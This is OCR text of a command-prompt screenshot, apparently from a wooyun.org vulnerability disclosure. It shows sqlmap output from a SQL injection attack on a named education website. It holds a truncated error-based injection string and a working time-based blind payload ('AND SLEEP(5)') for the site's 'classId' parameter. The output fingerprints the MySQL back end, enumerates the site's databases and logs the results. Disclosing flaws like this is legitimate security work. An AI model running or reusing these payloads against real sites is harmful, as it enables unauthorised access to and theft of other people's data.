 管理员: C:\Windows\system32\cmd.exe
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'ImYF'='ImYF
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: classId=x201201' AND SLEEP(5) AND 'oKZG'='oKZG
---
[15:44:04] [INFO] the back-end DBMS is MySQL
web application technology: JSP, JSP 2.1
back-end DBMS: MySQL 5.0
[15:44:04] [INFO] fetching database names
[15:44:04] [INFO] the SQL query used returns 2 entries
[15:44:04] [INFO] resumed: information_schema
[15:44:04] [INFO] resumed: edudb
available databases [2]:
[*] edudb
[*] information_schema
[15:44:05] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.whjkhsxx.com'
[*] shutting down at 15:44:05
www.wooyun.org